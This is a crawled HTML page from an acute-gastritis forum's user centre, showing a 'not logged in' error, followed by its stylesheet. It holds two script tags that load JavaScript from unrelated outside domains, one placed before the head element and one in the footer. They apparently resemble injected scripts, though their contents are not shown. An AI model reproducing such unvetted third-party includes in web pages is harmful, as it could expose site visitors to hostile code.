

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bbs.jixingweiyan.com/usercpcreditspay.aspx
body_size: 5187
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script language="javascript" type="text/javascript" src="http://js.jixsheny.com/kong/kong.js"></script>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
        <title>用户中心 - 急性胃炎 急性胃炎 - Powered by BBS!NT</title>
    
    <meta name="keywords" content="急性胃炎" />
<meta name="description" content="急性胃炎" />

    <meta name="generator" content="BBS!NT" />
    <meta name="author" content="BBS!NT Team and UI Team" />
    <meta name="copyright" content="2016-2018 Vitiligo hospital in Beijing." />
    <meta http-equiv="x-ua-compatible" content="ie=7" />
    <link rel="icon" href="/aaa/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/aaa/favicon.ico" type="image/x-icon" />
    
        <link rel="stylesheet" href="/templates/default/dnt.css" type="text/css" media="all" />
    
    <link rel="stylesheet" href="/templates/default/float.css" type="text/css" />
    
    
    <script type="text/javascript">
        var creditnotice='1|威望|,2|金钱|';	
        var forumpath = "/";
    </script>
    <script type="text/javascript" src="/javascript/jquery.js"></script>
    <script type="text/javascript">jQuery.noConflict();</script>
    <script type="text/javascript" src="http://bbs.jixingweiyan.com/javascript/common.js"></script>
    <script type="text/javascript" src="http://bbs.jixingweiyan.com/javascript/template_report.js"></script>
    <script type="text/javascript" src="http://bbs.jixingweiyan.com/javascript/template_utils.js"></script>
    <script type="text/javascript" src="http://bbs.jixingweiyan.com/javascript/ajax.js"></script>
    <script type="text/javascript">
	    var aspxrewrite = 1;
	    var IMGDIR = '/templates/default/images';
        var disallowfloat = '';
	    var rooturl="http://bbs.jixingweiyan.com/";
	    var imagemaxwidth='750';
	    var cssdir='/templates/default';
    </script>
    
</head>
<body onkeydown="if(event.keyCode==27) return false;">
<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_isohu" data-cmd="isohu" title="分享到我的搜狐"></a><a href="#" class="bds_people" data-cmd="people" title="分享到人民微博"></a><a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"分享一点网","bdMini":"2","bdMiniList":false,"bdPic":"http://www.fenxiang1d.com/images/mewtop_02.jpg","bdStyle":"1","bdSize":"16"},"share":{},"image":{"viewList":["mshare","qzone","tsina","tieba","tqq","renren","weixin","sqq","isohu","people","douban","kaixin001"],"viewText":"分享到：","viewSize":"16"},"selectShare":{
"bdContainerClass":null,"bdSelectMiniList":["mshare","qzone","tsina","tieba","tqq","renren","weixin","sqq","isohu","people","douban","kaixin001"]
}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="hd">
	<div class="wrap">
		<div class="head cl">
			<h2><a href="/index.aspx" title="急性胃炎"><img src="/templates/default/images/logo.png" alt="急性胃炎"/></a></h2>
			
			<form onSubmit="if ($('ls_username').value == '' || $('ls_username').value == '用户名/Email') showWindow('login', 'http://bbs.jixingweiyan.com/login.aspx');hideWindow('register');return" action="http://bbs.jixingweiyan.com/login.aspx?referer=usercpcreditspay.aspx" id="lsform" autocomplete="off" method="post">
				<div class="fastlg c1">
					<div class="y pns">
						<p>
						    
							<label for="ls_username">帐号</label> <input type="text" tabindex="901" value="用户名/Email" id="ls_username" name="username" class="txt" onBlur="if(this.value == '') this.value = '用户名/Email';" onFocus="if(this.value == '用户名/Email') this.value = '';"/><a href="/register.aspx" onClick="showWindow('register', 'http://bbs.jixingweiyan.com/register.aspx');hideWindow('login');" style="margin-left: 7px;" class="xg2">注册</a>							
						</p>
						<p>
							<label for="ls_password">密码</label> <input type="password" onFocus="lsShowmore();innerVcode();" tabindex="902" autocomplete="off" id="ls_password" name="password"  class="txt"/>
							&nbsp;<input type=submit style="width:0px;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;display:none;"/><button class="pn" type="submit"><span>登录</span></button>
						</p>
					</div>
				</div>
                <div id="ls_more" style="position:absolute;display:none;">
                <h3 class="cl"><em class="y"><a href="###" class="flbc" title="关闭" onClick="closeIsMore();return false;">关闭</a></em>安全选项</h3>
                
                    <script type="text/javascript">
                        function innerVcode() {
                        }
                    </script>
                
                <script type="text/javascript">
                    function closeIsMore() {
                        $('ls_more').style.display = 'none';
                    }
                    function displayAnswer() {
                        if ($("question").value > 0)
                            $("answer").style.display = "";
                        else
                            $("answer").style.display = "none";
                    }
                </script>
				<div class="ptm cl" style="border-top:1px dashed #CDCDCD;">
					<a class="y xg2" href="/getpassword.aspx" onClick="hideWindow('register');hideWindow('login');showWindow('getpassword', this.href);">找回密码</a>
					<label class="z" for="ls_cookietime"><input type="checkbox" tabindex="906" value="2592000" id="ls_cookietime" name="expires" checked="checked" tabindex="906"><span title="下次访问自动登录">记住我</span></label>
				</div>
            </div>
			</form>
            
		</div>
		<div id="menubar">
			<a onMouseOver="showMenu(this.id, false);" href="javascript:void(0);" id="mymenu">我的中心</a>
            <div class="popupmenu_popup headermenu_popup" id="mymenu_menu" style="display: none">
            
			<p class="reg_tip">
				<a href="/register.aspx" onClick="showWindow('register', 'http://bbs.jixingweiyan.com/register.aspx');hideWindow('login');" class="xg2">登录或注册新用户,开通自己的个人中心</a>
			</p>
            
           <ul class="sel_mb">
				<li><a href="javascript:;" onClick="widthauto(this,'/templates/default')">切换到窄版</a></li>
 			</ul>
        
            </div>
			<ul id="menu" class="cl">
				<li><a id="menu_5" onMouseOver="showMenu({'ctrlid':this.id});" href="/index.aspx">论坛</a></li><li><a id="menu_1" onMouseOver="showMenu({'ctrlid':this.id});" href="http://bbs.zunyishizx.com/showforum-24.aspx" target="_blank">问答</a></li><li><a id="menu_3" onMouseOver="showMenu({'ctrlid':this.id});" href="/search.aspx" target="_blank">搜索</a></li><li><a id="menu_4" onMouseOver="showMenu({'ctrlid':this.id});" href="/help.aspx" target="_blank">帮助</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="wrap cl pageinfo">
	<div id="nav">
		<form method="post" action="/search.aspx" target="_blank" onsubmit="bind_keyword(this);" class="y">
	<input type="hidden" name="poster" />
	<input type="hidden" name="keyword" />
	<input type="hidden" name="type" value="" />
	<input id="keywordtype" type="hidden" name="keywordtype" value="0" />
	<a href="javascript:void(0);" class="drop s_type" id="quicksearch" onclick="showMenu(this.id, false);" onmouseover="MouseCursor(this);">快速搜索</a>
	<input type="text" name="keywordf" value="输入搜索关键字" onblur="if(this.value=='')this.value=defaultValue" onclick="if(this.value==this.defaultValue)this.value = ''" onkeydown="if(this.value==this.defaultValue)this.value = ''" class="txt"/>
	<input name="searchsubmit" type="submit" value="" class="btnsearch"/>
</form>
<ul id="quicksearch_menu" class="p_pop" style="display: none;">
	<li><a href="###" onclick="$('keywordtype').value='0';$('quicksearch').innerHTML='帖子标题';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">帖子标题</a></li>
	
	<li><a href="###" onclick="$('keywordtype').value='8';$('quicksearch').innerHTML='作者';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">作者</a></li>
	<li><a href="###" onclick="$('keywordtype').value='9';$('quicksearch').innerHTML='版块';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">版块</a></li>
</ul>
<script type="text/javascript">
    function bind_keyword(form) {
        if (form.keywordtype.value == '9') {
            form.action = '/forumsearch.aspx?q=' + escape(form.keywordf.value);
        } else if (form.keywordtype.value == '8') {
            form.keyword.value = '';
            form.poster.value = form.keywordf.value != form.keywordf.defaultValue ? form.keywordf.value : '';
        } else {
            form.poster.value = '';
            form.keyword.value = form.keywordf.value != form.keywordf.defaultValue ? form.keywordf.value : '';
            if (form.keywordtype.value == '2')
                form.type.value = 'spacepost';
            if (form.keywordtype.value == '3')
                form.type.value = 'album';
        }
    }
</script>
		<a href="forumindex.aspx" class="title">急性胃炎</a> &raquo; <a href="usercpprofile.aspx">用户中心</a> &raquo; <strong>积分兑换</strong>
	</div>
</div>
<div class="wrap uc cl">
	
	<div class="uc_main">
	<div class="uc_content">
		<h1>积分兑换</h1>
		<div class="msgbox error_msg">
	<h3>错误提示</h3>
	<p>你尚未登录</p>
	<p class="errorback">
		<script type="text/javascript">
			if(true)
			{
				document.write("<a href=\"javascript:history.back();\">返回上一步</a> &nbsp; &nbsp;|  ");
			}
		</script>
		&nbsp; &nbsp; <a href="forumindex.aspx">论坛首页</a>
		
		 &nbsp; &nbsp;|&nbsp; &nbsp; <a href="login.aspx">登录</a>&nbsp; &nbsp;|&nbsp; &nbsp; <a href="register.aspx">注册</a>
		
	</p>
</div>
	</div>
	</div>
</div>

<div id="footer">
	<div class="wrap"  id="wp">
		<div id="footlinks">
			<p><a href="http://bbs.jixingweiyan.com" target="_blank">急性胃炎交流</a> - <a href="http://bbs.jixingweiyan.com" title="急性胃炎交流" target="_blank">急性胃炎交流</a> - <a target="_blank" href="/stats.aspx">统计</a> - &nbsp;<a href="/tools/sitemap.aspx" target="_blank" title="百度论坛收录协议">Sitemap</a>
			<script language="javascript" type="text/javascript" src="http://js.abmjc.com/js/raohezx.js"></script>
			</p>
			<div>
				
<a href="http://bbs.jixingweiyan.com/" target="_blank">Positive energy forum</a>
				- <a href="/archiver/index.aspx" target="_blank">简洁版本</a>
			
			</div>
		</div>
		<a title="Powered by bbs.jixingweiyan.com" target="_blank" href="http://bbs.jixingweiyan.com/"><img border="0" alt="bbs.jixingweiyan.com" src="/templates/default/images/discuznt_logo.gif"/></a>
		<p id="copyright">
			Powered by <strong><a href="http://bbs.jixingweiyan.com/" target="_blank" title="Discuz!NT">bbs.jixingweiyan.com</a></strong> <em class="f_bold"></em>
			
				&copy; 2025-2029 Positive Energy.
		</p>
		<p id="debuginfo" class="grayfont">
		
			Processed in 0.0624001 second(s)
			
				 , 8 queries.
			
		</p>
	</div>
</div>
<a id="scrolltop" href="javascript:;" style="display:none;" class="scrolltop" onclick="setScrollToTop(this.id);">TOP</a>
<ul id="usercenter_menu" class="p_pop" style="display:none;">
    <li><a href="/usercpprofile.aspx?action=avatar">设置头像</a></li>
    <li><a href="/usercpprofile.aspx">个人资料</a></li>
    <li><a href="/usercpnewpassword.aspx">更改密码</a></li>
    <li><a href="/usercp.aspx">用户组</a></li>
    <li><a href="/usercpsubscribe.aspx">收藏夹</a></li>
    <li><a href="/usercpcreditspay.aspx">积分</a></li>
</ul>


<ul class="p_pop" id="menu_0_menu" style="display: none">

</ul>

<ul class="p_pop" id="menu__menu" style="display: none">

</ul>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bbs.jixingweiyan.com/templates/default/float.css
body_size: 2752
content:
em,strong{font-style:normal;}
.t_l, .t_c, .t_r, .m_l, .m_r, .b_l, .b_c, .b_r {background:#000;opacity:0.2;filter:alpha(opacity=20);overflow:hidden;}
.t_l, .t_r, .b_l, .b_r {height:8px;width:8px;}
.t_c, .b_c {height:8px;}
.m_l, .m_r {width:8px;}
.t_l {-moz-border-radius:8px 0 0 0;}
.t_r {-moz-border-radius:0 8px 0 0;}
.b_l {-moz-border-radius:0 0 0 8px;}
.b_r {-moz-border-radius:0 0 8px 0;}
.m_c {background:#FFFFFF;}
.m_c .tb {margin:0 0 10px;padding:0 10px;}
.m_c .c {padding:0 10px 10px;}
.m_c .o {background: #F2F2F2;border-top:1px solid #CCCCCC;height:26px;padding:8px 10px;text-align:right;}
.m_c .el {width:420px;}
.m_c .el li {border:medium none;padding:0;}
.flb {height:20px;line-height:20px;padding:10px 10px 8px;}
.flb em {color:#336699;float:left;font-size:14px;font-weight:700;}
.flb em a {text-decoration:none;}
.flb .needverify {background:url("images/re_unsolved.gif") no-repeat scroll 0 0 transparent;color:#999999;float:left;font-size:12px;font-weight:400;height:21px;line-height:21px;margin-left:8px;padding-left:13px;width:45px;}
.flb .onerror, .flb .onright {font-size:12px;font-weight:400;height:auto;line-height:140%;padding-left:20px;white-space:nowrap;}
.flb .onerror {background:url("images/check_error.gif") no-repeat scroll 0 50% transparent;}
.flb .onright {background:url("images/check_right.gif") no-repeat scroll 0 50% transparent;color:#666666;}
.flb span {color:#999999;float:right;}
	.flb span a, .flb strong {color:#333333;float:left;font-weight:400;margin-left:8px;text-decoration:none;}
	.flb span a:hover {color:#999999;}
.blr {margin:20px auto 30px;width:580px;}
.blr .c {padding:0 10px 10px;}
.lgfm {border-right:1px solid #CCC;float:left;font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;margin-bottom:10px;padding:20px 0;width:280px;}
	.lgfm label, .lgfm p {clear:both;display:block;line-height:22px;margin:0 0 10px;overflow:hidden;}
		.lpsw label {float:left;line-height:150%;padding-left:4px;width:60px;}
	.lgfm em, .fsb em {float:left;width:65px;}
	.lgfm .txt {border-color:#CCC #EEE #EEE #CCC;border-style:solid;border-width:1px;height:16px;padding:2px 4px;}
	.lgfm .txt, .lgfm .pt {width:170px;}
	.lgfm .ftid a, .lgfm .ftid a:hover {border-color:#FFF;}
.lgf {float:left;margin:47px 25px 10px 40px;overflow:visible;}
	.lgf h4 {font-size:14px;font-weight:400;margin-bottom:10px;width:140px;}
.fsb {clear:both;margin-top:8px;padding:10px;}
.m_c .fsb {background:#F2F2F2;border-top:1px solid #CCC;}
.sipt {background-color:#FFF;border-color:#CCC #EEE #EEE #CCC;border-style:solid;border-width:1px;clear:left;float:none;height:20px;margin:0 0 10px;width:234px;}
.sipt .txt {background:#FFF;border:medium none;float:left;outline:medium none;width:154px;}
.sipt .txt:focus, .sipt .txtarea:focus {-moz-box-shadow:0 0 0 0;border-color:#6FB1DF;color:#333333;}
.sltp a, .sltp a:hover, .sltp a:focus {background-color:transparent;border-color:#EEEEEE;color:#069 !important;}

.postbox{padding:10px;}
#floatlayout_mods .gateform{padding-left:0;}
.topicadminlog .txtarea {height:40px;margin:5px 0;width:96%;}
.showselect_menu {background:#FEFEFE none repeat scroll 0 0;border:1px solid #7FCAE2;margin-bottom:0.8em;padding:5px;text-align:left;}
.topicadminlog h4 {font-weight:400;}
.topicadminlow {height:auto!important;height:50px;min-height:50px;}
.inlinelist li {float:left;width:33%;}
.inlinelist li.wide {width:49.5%;}
.tah_fixiesel {overflow:hidden;white-space:nowrap;width:217px;}
.tah_fixiesel select {width:160px;}
.floatwrap {overflow:hidden;zoom:1;}
.floatwrap table.list th, .floatwrap table.list td {border-bottom:1px dotted #E6E7E1;height:18px;line-height:18px;}
	.floatwrap table.list thead td{font-weight:700;}
.ratelist {overflow:hidden;zoom:1;margin-bottom:3px;}
.rateopt {margin-bottom:10px;overflow:auto;}
.ratelist label {float:left;overflow:hidden;white-space:nowrap;width:120px;}
.ratelist .txt {width:45px;}
/*bonus*/
.topicadminhigh dl{border-bottom: 1px dashed #E6E7E1;padding:5px 1px;}
	.topicadminhigh ul{float:right;margin-right:10px;}
	.bonusli{float:left;width:16px;height:16px;line-height:16px;text-indent:-600px;background:url(images/bonusflag.gif);cursor:pointer;}
	.bonuslibottom{background-position:0 -16px;}
	.bonuslitopright{background-position:-16px 0;}
	.bonuslibottomright{background-position:-16px -16px;}
	.topicadminhigh dl cite{display:none;}
/*end bonus*/
#modlayer {background:url(images/mdly.png) no-repeat 0 0;height:100px;line-height:30px;margin-top:-16px;overflow:hidden;padding:10px 25px;position:absolute;right:0;width:250px;}
	.blocks_title{padding:8px 0;}
	.blocks_title a{float:right;}
.detailopt { overflow: hidden; white-space: nowrap; }
    .detailopt p .txt { width: 100px; }
    .detailopt span .txt { width: 18px; border-right: none; }
    .detailopt a { float: left; text-indent: -999px; margin-right: 3px; width: 22px; height: 20px; text-align: center; }
    .detailopt_bold, .detailopt_italic, .detailopt_underline { border: 1px solid #F1F5FA; outline: none; }
    .detailopt .current { border: 1px solid #999; background-color: #FFF; }
.hasdropdownbtn .txt { width:24px; border-right: none; }
.hasdropdownbtn{}
.hasdropdownbtn input{float:left;width:129px;}
.dropdownbtn{float:left;overflow:hidden;text-indent:-9999px;width:20px;height:20px;border-width:1px 1px 1px 0;border-style:solid;border-color:#999 #CCC #CCC #999;background:#FFF url(images/newarow.gif) no-repeat 0 0;}
    .dropdownbtn:hover{background-position:0 -20px;}
    .topicadminlog .dropdownbtn {border-left-width:1px;}
.color_menu{overflow:hidden;position:absolute;z-index:9999;left:16px\9;top:73px;width:83px;}
    .color_menu a{display:block;overflow:hidden;margin:0 !important;width:20px !important;height:20px !important;}
    #modcount { padding: 0 2px; font-size: 24px; font-weight: 400; color: #F60; }
#modlayer .collapse {height:32px;line-height:100px;overflow:hidden;position:absolute;right:10px;top:10px;width:35px;}
#modlayer.collapsed {background-position:0 -128px;border:medium none;height:32px;margin-right:-3px;margin-top:4px;padding:0;width:35px;}
#modlayer.collapsed h4 {padding-top:40px;}
#modlayer.collapsed #modcount {color:#F26C4F;cursor:pointer;display:block;height:32px;left:3px;margin:0;position:absolute;text-align:center;top:0;width:32px;z-index:999;}
#modlayer a {color:#369;}
#modlayer label {position:absolute;right:50px;top:10px;}
*html #modlayer label {position:absolute;right:50px;top:16px;}
.topicwindow{position:absolute;width:140px;border:1px solid #CCC;background:#FFF;text-indent:10px;padding:6px 0;}
.m_c {background:#FFF;}
.popupcredit {}
	.pc_l, .pc_c, .pc_inner, .pc_r { width: 29px; height: 56px; line-height: 56px; background: url(images/popupcredit_bg.gif) no-repeat 0 0; }
	.pc_c { width: 200px; background-position: 0 -56px; background-repeat: repeat-x; }
		.pc_inner { white-space: nowrap; text-align: center; width: auto; background-position: 50% -112px; }
			.pc_inner span { margin-right: 15px; color: #FFEA97; font-size: 14px; font-weight: 700; }
			* html .pc_inner span { display: inline-block; }
				.pc_inner span a { color: #FFEA97; text-decoration: underline; }
				.pc_inner span em { color: #FFF; font-size: 18px; font-weight: 400; }
				.pc_inner span em.desc { color: #930; }
			.pc_btn img { opacity: 0.5; }
				.pc_btn:hover img { opacity: 1; }
	.pc_r { background-position: -30px 0; }